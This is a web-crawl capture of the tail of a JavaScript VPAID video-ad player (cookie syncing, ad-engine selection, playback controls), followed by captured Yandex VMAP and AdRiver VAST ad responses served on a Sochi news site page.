			videoPlayer.interface = {};
		} catch (e) {
			actionOnError(ERROR, e, 'Ошибка в глобальной зачистке перед инициализацией в cleanAll');
		}
	};

	const getAllAllowBlocks = () => {
		for (let i = 0; i < videoPlayer.allExtensions?.length; i++) {
			if (+videoPlayer.allExtensions[i]?.Allowblock === 1 || !videoPlayer.firstStartAD) {
				let nxt = videoPlayer.allExtensions[i]?.nxt;

				nxt && videoPlayer.allowBlocks.push(nxt[0]);
			}
		}
	};
	VPAIDInterface.prototype.handshakeVersion = function handshakeVersion() {
		return videoPlayer.version;
	};
	const requestCookie = (url, answerObj) => {
		return fetch(url, {
			method: 'GET',
			headers: {
				Accept: 'application/json',
			},
			credentials: 'include',
		})
			.then((res) => {
				return res.json();
			})
			.then((json) => {
				if (answerObj) {
					answerObj.answer = json;
				}
			})
			.catch((e) => actionOnError(LOG, e, 'Ошибка при работе кук в requestCookie: ' + url));
	};
	function generateRandomId(length = 35) {
		let s = '';
		const alphabet = 'abcdefghijklmnopqrstuvwxyz0123456789';
		for (let i = 0; i < length; i++) {
			s += alphabet[Math.floor(Math.random() * alphabet?.length)];
		}
		return s;
	}

	const setCookie = (cname, cvalue, exdays) => {
		var d = new Date();
		d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
		var expires = 'expires=' + d.toUTCString();
		document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
	};
	function getRandomInt(min, max) {
		return Math.floor(Math.random() * (max - min + 1)) + min;
	}
	const generateEngine = (dynamic) => {
		let engineArray = ['e1', 'e2', 'e3', 'e4', 'e5' /* 'e6', 'e7', 'e8'  'e9', 'e10'*/];
		let engineKey = getRandomInt(0, engineArray?.length - 1);
		let engine = engineArray[engineKey];
		let engineUrl = 'https://' + engine + '.skwstat.ru' + '/nexus/vast?cid=' + dynamic + '&atype=1';
		return engineUrl;
	};
	function checkDimensions(dim) {
		if (!dim) {
			return '100%';
		}
		dim = `${dim}`;
		if (dim?.search('%') > 0) return dim;
		if (dim?.search('px') > 0) return dim;
		return dim + 'px';
	}
	VPAIDInterface.prototype.initAd = async function initAd(
		width,
		height,
		viewMode,
		desiredBitrate,
		creativeData,
		environmentVars
	) {
		if (videoPlayer.flags.inited) return;
		const data = JSON.parse(creativeData.AdParameters || '{}');
		videoPlayer.viewMode = viewMode;
		videoPlayer.bitrate = desiredBitrate;
		videoPlayer.adParameters = data;

		videoPlayer.creativeData = creativeData;
		videoPlayer.constructorVast = environmentVars.vast;

		videoPlayer.slot = environmentVars.slot.appendChild(d[c]('div'));
		videoPlayer.videoSlot = environmentVars.videoSlot || null;

		const htmlElement = document.documentElement;
		if (htmlElement) {
			htmlElement.style.width = '100%';
			htmlElement.style.height = '100%';
		}
		const htmlBody = document.body;
		if (htmlBody) {
			htmlBody.style.width = '100%';
			htmlBody.style.height = '100%';
		}

		if (videoPlayer.slot) {
			videoPlayer.slot.style.display = 'flex';
			videoPlayer.slot.style.position = 'relative';
			// videoPlayer.slot.style.minHeight = (videoPlayer.slot.offsetWidth / 16) * 9;
			// videoPlayer.slot.style.left = '0';
			// videoPlayer.slot.style.top = '0';
			// videoPlayer.slot.style.zIndex = '10';
			videoPlayer.slot.classList.add('pmg_main_container');
			videoPlayer.slot.style.width = checkDimensions(width);
			videoPlayer.slot.style.height = checkDimensions(height);
		}

		d.body.style.position = 'relative';
		d.body.style.padding = '0';
		d.body.style.margin = '0';
		// d.body.style.background = 'orange';
		// d.body.style.width = '100%';
		// d.body.style.height = '100%';

		videoPlayer.observerPromise = new Promise((resolve, reject) => {
			let callbackObserver = (entries) => {
				videoPlayer.visibilityRatio = entries[0].intersectionRatio;
				resolve(videoPlayer.visibilityRatio);
			};

			let observer = new IntersectionObserver(callbackObserver, {
				threshold: [0, 0.25, 0.5, 0.75, 1],
			});
			observer.observe(videoPlayer.slot);
		});
		const ratio = await videoPlayer.observerPromise;
		let url = '';
		if (data.dynamic) {
			url = generateEngine(data.dynamic);
		}
		if (videoPlayer?.constructorVast) {
			videoPlayer.flags.isTested = true;
		}
		const urlToParse = new URL(url || videoPlayer.adParameters.url);
		const urlParams = new URLSearchParams(urlToParse.search);

		videoPlayer.noAdError = urlParams.get('noAdError') || '0';
		videoPlayer.isLogs = urlParams.get('pmlogs') || '0';
		videoPlayer.cid = urlParams.get('cid') || '0';
		videoPlayer.pcha = urlParams.get('pcha') || '0';
		videoPlayer.adld = urlParams.get('adld') || '0';
		videoPlayer.adst = urlParams.get('adst') || '0';

		let paramsMainURL = getParamsFromUrl(document.documentURI);
		if (paramsMainURL?.dcid) {
			urlParams.set('cid', paramsMainURL?.dcid);
		}
		if (paramsMainURL?.dtype) {
			urlParams.set('atype', paramsMainURL?.dtype);
		}
		url = urlToParse.origin + urlToParse.pathname + '?' + urlParams.toString();

		const firsRequestCookie = {
			pn: '_pm_',
			pu: generateRandomId(35),
			pt: 30,
		};
		let cookieParams = {
			answer: false,
		};
		let ansCookie;
		try {
			requestCookie(
				`https://tech.punchmedia.ru/sync/?pn=${firsRequestCookie.pn}&pu=${firsRequestCookie.pu}&pt=${firsRequestCookie.pt}`,
				cookieParams
			);
			if (videoPlayer.adParameters?.adcridsrc) {
				await AdRiverFile(videoPlayer.adParameters?.adcridsrc);
			}

			await new Promise((resolve) => {
				startTimer({
					durationMS: 2500,
					stepMS: 50,
					callbackEnd: () => {
						if (cookieParams?.answer) {
							videoPlayer.cookiePu =
								(cookieParams?.answer['_pm_'] && cookieParams?.answer['_pm_']?.pu) || '0';
							ansCookie = btoa(JSON.stringify(cookieParams?.answer));
						} else {
							ansCookie = '0';
						}
						resolve('end');
					},
					callback: (timer) => {
						if (cookieParams?.answer && !ansCookie) {
							ansCookie = btoa(JSON.stringify(cookieParams?.answer));
							videoPlayer.cookiePu =
								(cookieParams?.answer['_pm_'] && cookieParams?.answer['_pm_']?.pu) || '0';
							resolve('complete');
						}
					},
				});
			});
		} catch (error) {
			logger(LOG, 'cookie', error);
		}
		videoPlayer.cookie = ansCookie || '0';
		// }

		initializationVideoPlayer(videoPlayer?.constructorVast || url || '', true);
	};
	async function AdRiverFile(src) {
		if (!src) {
			return new Promise((resolve) => resolve());
		}
		const script = document.createElement('script');
		script.src = src;
		document.head.appendChild(script);

		return await new Promise((resolve) => {
			startTimer({
				durationMS: 2000,
				stepMS: 10,
				callbackEnd: () => {
					resolve('end');
				},
				callback: (timer) => {
					if (window?.pmgsyncs?.adrcid) {
						resolve('end');
					}
				},
			});
		});
	}
	VPAIDInterface.prototype.startAd = function (force = false) {
		try {
			// return;

			if (!force && (!videoPlayer.flags.loaded || videoPlayer.flags.started)) {
				return;
			}
			if (videoPlayer.container) {
				videoPlayer.container.startAd();
			} else {
				if (!videoPlayer.video) return;
				// return actionOnError(ERROR, '', 'Ошибка,  нет видеотега, в VPAIDInterface.prototype.startAd');

				let promise = videoPlayer.video?.play();

				dispatchEvent(ADSTARTED);
				dispatchEvent(ADVIDEOSTART);
				dispatchEvent(ADIMPRESSION);
				// setInterval(() => {
				// 	dispatchEvent(ADREMAININGTIMECHANGE);
				// }, 1000);
				const ct = getParamsFromParamsExt('ct');
				if (ct) {
					const rand = +(Math.random() * 100).toFixed(1);
					logger(LOG, 'ct_fClose', rand);
					if (rand <= ct) {
						setTimeout(() => {
							fClose(true);
						}, 3000);
					}
				}
				if (promise !== undefined) {
					promise
						.then(() => {
							// Autoplay started!
							videoPlayer.flags.started = true;
							setTimers();

							if (!videoPlayer.video.muted) toggleSound(true);
						})
						.catch(() => {
							videoPlayer.video.muted = true;
							videoPlayer.video
								.play()
								.then(() => {
									videoPlayer.flags.started = true;
									setTimers();
								})
								.catch((e) => {
									actionOnError(
										ERROR,
										e,
										'Ошибка в браузере заблокировано аудио и видео, VPAIDInterface.prototype.startAd (promise.catch())'
									);
								});

							logger(null, 'muted');
						});
				}
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.startAd');
		}
	};

	VPAIDInterface.prototype.stopAd = function () {
		try {
			if (videoPlayer.container) {
				videoPlayer.container.stopAd();
			} else {
				reinitializationVideoPlayer(ADSTOPPED);
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.stopAd');
		}
	};
	VPAIDInterface.prototype.skipAd = function () {
		try {
			if (videoPlayer.container) {
				videoPlayer.container.skipAd();
			} else {
				reinitializationVideoPlayer(ADSTOPPED);
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.skipAd');
		}
	};
	VPAIDInterface.prototype.pauseAd = function () {
		// отложено
		try {
			return;
			// if (!videoPlayer.flags.started) {
			// return;
			// }
			// if (videoPlayer.conteiner) {
			// 	videoPlayer.container.pauseAd();
			// } else {
			// 	return;
			// }
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.pauseAd');
		}
	};
	VPAIDInterface.prototype.resumeAd = function () {
		// отложено
		try {
			return;
			// if (!videoPlayer.flags.started) {
			// 	return;
			// }
			// videoPlayer.mediaPlayer.resume();
			// if (videoPlayer.container) {
			// 	videoPlayer.container.resumeAd();
			// } else {
			// 	return;
			// }
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.resumeAd');
		}
	};
	VPAIDInterface.prototype.resizeAd = function (width, height) {
		try {
			if (!videoPlayer.flags.loaded) {
				return;
			}

			if (videoPlayer.container) {
				videoPlayer.container.resizeAd(width, height);
			} else {
				videoPlayer.slot.style.width = checkDimensions(width);
				videoPlayer.slot.style.height = checkDimensions(height);
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.resizeAd');
		}
	};

	VPAIDInterface.prototype.subscribe = function (handler, events, context) {
		try {
			if (typeof events === 'string') {
				events = [events];
			}
			for (let i = 0, max = events?.length; i < max; i++) {
				let event = events[i];
				if (!videoPlayer.subscribers[event]) {
					videoPlayer.subscribers[event] = [];
				}
				const eventObj = {
					fn: handler,
					ctx: context || null,
					name: events[0],
				};

				videoPlayer.subscribers[event].push(eventObj);

				if (videoPlayer.container) {
					videoPlayer.container.subscribe(subscribeHandler(eventObj), event);
				}
			}
		} catch (e) {
			actionOnError(ERROR, e, 'Ошибка в методе VPAIDInterface.prototype.subscribe');
		}
	};

	VPAIDInterface.prototype.unsubscribe = function (handler, events) {
		try {
			if (typeof events === 'string') {
				events = [events];
			}
			for (var i = events?.length; i >= 0; i--) {
				var subscribers = (videoPlayer.subscribers || {})[events[i]];
				if (subscribers && Array.isArray(subscribers) && subscribers?.length) {
					for (var j = 0; j < subscribers?.length; j++) {
						if (subscribers[j].fn === handler) {
							subscribers.splice(j, 1);
							j = ~0;
						}
					}
				}
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.unsubscribe');
		}
	};
	VPAIDInterface.prototype.AdError = function (context) {};
	VPAIDInterface.prototype.getAdVolume = function () {
		// return MediaPlayer.videoTag.volume;

		try {
			if (!videoPlayer.flags.loaded) {
				return;
			}
			if (videoPlayer.container) {
				return videoPlayer.container.getAdVolume();
			} else {
				return videoPlayer?.video?.volume;
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.getAdVolume');
		}
	};

	VPAIDInterface.prototype.getAdDuration = function () {
		// return MediaPlayer.videoTag.duration;

		try {
			// if (!videoPlayer.flags.loaded) {
			// 	return;
			// }

			if (videoPlayer.container) {
				return (
					(videoPlayer.container?.getAdDuration && videoPlayer.container.getAdDuration()) ||
					videoPlayer.globalDuration
				);
			} else {
				return videoPlayer?.video?.duration || videoPlayer.globalDuration;
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.getAdDuration');
		}
	};

	VPAIDInterface.prototype.getAdLinear = function () {
		try {
			if (videoPlayer.container) {
				return videoPlayer.container.getAdLinear();
			} else {
				return true;
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.getAdLinear');
		}
	};

	VPAIDInterface.prototype.getAdWidth = function () {
		// return MediaPlayer.videoTag.offsetWidth;
		try {
			if (videoPlayer.container) {
				return videoPlayer.container.getAdWidth();
			} else {
				return videoPlayer.video?.offsetWidth;
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.getAdWidth');
		}
	};

	VPAIDInterface.prototype.getAdHeight = function () {
		// return MediaPlayer.videoTag.offsetHeight;
		try {
			if (videoPlayer.container) {
				return videoPlayer.container.getAdHeight();
			} else {
				return videoPlayer.video?.offsetHeight;
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.getAdHeight');
		}
	};
	function globalRemaingTime() {
		return (videoPlayer.globalDuration -= 0.2);
	}
	VPAIDInterface.prototype.getAdRemainingTime = function () {
		// return MediaPlayer.videoTag.duration - MediaPlayer.videoTag.currentTime;
		try {
			if (videoPlayer.container) {
				return videoPlayer.container.getAdRemainingTime() || globalRemaingTime() || 0;
			} else {
				if (videoPlayer.video?.duration) {
					return videoPlayer.video.duration - videoPlayer.video.currentTime;
				} else {
					return globalRemaingTime() || 0;
				}
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.getAdRemainingTime');
		}
	};

	VPAIDInterface.prototype.collapseAd = function () {
		//
		try {
			if (videoPlayer.container) {
				return videoPlayer.container.collapseAd();
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.collapseAd');
		}
	};
	VPAIDInterface.prototype.expandAd = function () {
		try {
			if (videoPlayer.container) {
				return videoPlayer.container.expandAd();
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.expandAd');
		}
	};

	VPAIDInterface.prototype.getAdIcons = function () {
		try {
			if (videoPlayer.container) {
				return videoPlayer.container.getAdIcons();
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.getAdIcons');
		}
	};
	VPAIDInterface.prototype.getAdCompanions = function () {
		try {
			if (videoPlayer.container) {
				return videoPlayer.container.getAdCompanions();
			} else {
				return false;
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.getAdCompanions');
		}
	};

	VPAIDInterface.prototype.getAdExpanded = function () {
		try {
			if (videoPlayer.container) {
				return videoPlayer.container.getAdExpanded();
			} else {
				return false;
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.getAdExpanded');
		}
	};
	VPAIDInterface.prototype.getState = function () {
		try {
			if (videoPlayer.container) {
				return videoPlayer.container.isViewable();
			} else {
				return 'default';
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.getAdSkippableState');
		}
	};
	VPAIDInterface.prototype.getAdSkippableState = function () {
		try {
			if (videoPlayer.container) {
				return videoPlayer.container.getAdSkippableState();
			} else {
				return false;
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.getAdSkippableState');
		}
	};

	const setVolume = (value) => {
		try {
			value = value > 1 ? value / 100 : value;
			if (value > 0) {
				videoPlayer.video.volume = value;
				toggleSound(true);
			} else {
				toggleSound(false);
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе setVolume');
		}
	};
	VPAIDInterface.prototype.setAdVolume = function setAdVolume(value) {
		try {
			if (
				videoPlayer?.allExtensions &&
				videoPlayer.allExtensions[0] &&
				videoPlayer.allExtensions[0]?.soundCheck &&
				+videoPlayer.allExtensions[0].soundCheck[0] === 0
			) {
				return;
			}
			if (!videoPlayer?.flags?.loaded) {
				return;
			}
			if (videoPlayer?.container) {
				videoPlayer.container?.setAdVolume(value);
			} else {
				setVolume(value);
				dispatchEvent(ADVOLUMECHANGE);
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.setAdVolume');
		}
	};
	VPAIDInterface.prototype.getSKW = function () {
		try {
			return videoPlayer.SKW || 0;
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в методе VPAIDInterface.prototype.getSKW');
		}
	};

	Object.defineProperty(w, g, {
		value: function () {
			returnedObject = new VPAIDInterface();

			return returnedObject;
		},
	});
})(window, document, 'getVPAIDAd', 'createElement');


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=8495091764743572100&pcode-icookie=jKnKLwFS66vDaNN90Dmrzd1qjNjt0lNDJ8reS5ktY7%2BGUTc43Nlip7lu7s2K30m6PIjyyysjppqXAIXAVolYObA1eYs%3D&pcode-test-ids=1387855%2C0%2C95%3B1422085%2C0%2C9%3B1417621%2C0%2C31%3B1409126%2C0%2C4%3B1432659%2C0%2C57%3B1353316%2C0%2C81%3B1432628%2C0%2C30%3B1409107%2C0%2C55%3B1417401%2C0%2C4%3B1360193%2C0%2C13%3B1431901%2C0%2C79%3B1428288%2C0%2C5%3B912281%2C0%2C37&pcode-flags=%7B%22DISABLE_CLICK_CONFIRMATION%22%3A%22exp%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_USE_INSTREAM_SKIP_TOKEN_FOR_CTV%22%3A%22exp%22%2C%22VAS_INSTREAM_SKIP_TOKEN_TTL%22%3A%22300000%22%2C%22VAS_INSTREAM_SKIP_TOKEN_CAPACITY%22%3A%225%22%2C%22ENABLE_PREBID_USER_SYNC%22%3A%22ctl%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22PCODE_STABLE_VERSION%22%3A%221303141%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303158&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=4ab7ee36d2aa84f33f3eb15768a363d29228fbec%3A1764743580&pcode-uid=6559494281764743580&vsid=9af2940593a111dd34996eb079ebf290387f8cf563abxVASx3158x1764743580&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1764743582676&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -622
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=7185991684173596888&video-category-id=0&vsid=9af2940593a111dd34996eb079ebf290387f8cf563abxVASx3158x1764743580&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,95;1422085,0,9;1417621,0,31;1409126,0,4;1432659,0,57;1353316,0,81;1432628,0,30;1409107,0,55;1417401,0,4;1360193,0,13;1431901,0,79;1428288,0,5;912281,0,37]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=7185991684173596888&video-category-id=0&vsid=9af2940593a111dd34996eb079ebf290387f8cf563abxVASx3158x1764743580&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,95;1422085,0,9;1417621,0,31;1409126,0,4;1432659,0,57;1353316,0,81;1432628,0,30;1409107,0,55;1417401,0,4;1360193,0,13;1431901,0,79;1428288,0,5;912281,0,37]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">7185991683365931224</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=243&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1764743575565&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7888
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
